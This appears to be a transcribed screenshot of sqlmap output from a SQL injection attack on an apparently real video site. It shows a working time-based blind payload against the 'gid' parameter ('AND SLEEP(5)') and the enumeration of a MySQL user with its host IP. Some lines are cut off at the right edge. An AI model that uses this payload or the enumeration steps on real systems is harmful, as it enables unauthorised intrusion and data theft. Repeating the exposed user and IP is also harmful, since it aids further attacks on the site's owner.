 sqlmap
{1.0-dev-nongit-20140908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual cons
tate and federal laws. Developers assume no liability and are not responsible for any
[*] starting at 22:19:58
[22:19:58] [INFO] resuming back-end DBMS 'mysql'
[22:19:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: gid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: m=Video&do=gameProfileList&gid=7) AND SLEEP(5) AND (2625=2625
---
[22:19:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:19:59] [INFO] fetching database users
[22:19:59] [INFO] fetching number of database users
[22:19:59] [INFO] resumed: 1
[22:19:59] [INFO] resumed: 'app_live'@'183.60.218.190'
database management system users [1]:
[*] 'app_live'@'183.60.218.190'
[22:19:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/yy.tv